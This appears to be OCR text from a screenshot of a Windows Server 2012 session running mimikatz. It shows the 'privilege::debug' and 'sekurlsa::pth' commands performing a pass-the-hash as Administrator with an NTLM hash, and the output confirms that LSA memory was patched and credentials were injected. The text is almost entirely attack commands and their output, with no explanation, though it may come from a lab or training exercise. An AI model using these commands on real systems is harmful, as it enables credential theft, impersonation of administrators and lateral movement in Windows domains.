 Windows Server 2012
回收站
Googl
Chrom
mimikatz
mimikatz 2.2.0 x64 (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::pth /user:Administrator /domain:mamor /ntlm:32ed87bdb5fdc5e
9cba88547376818d4
user : Administrator
domain : mamor
program : cmd.exe
impers. : no
NTLM : 32ed87bdb5fdc5e9cba88547376818d4
| PID 888
| TID 1940
| LSA Process is now R/W
| LUID 0 ; 518211294 (00000000:1ee346de)
\_ msv1_0 - data copy @ 000000144AB1B0B0 : OK !
\_ kerberos - data copy @ 000000144AB1C4B8
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 000000144AB22508 (16) -> null
mimikatz # _